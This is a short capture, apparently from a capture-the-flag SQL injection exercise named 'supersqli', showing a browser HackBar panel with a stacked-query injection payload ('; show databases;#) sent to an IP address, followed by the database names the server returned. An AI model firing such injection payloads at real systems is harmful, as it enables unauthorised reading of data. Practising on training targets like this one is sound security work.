 Load URL
http://39.104.97.154:12000/?inject=1';show databases;#
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
姿势:
1
提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}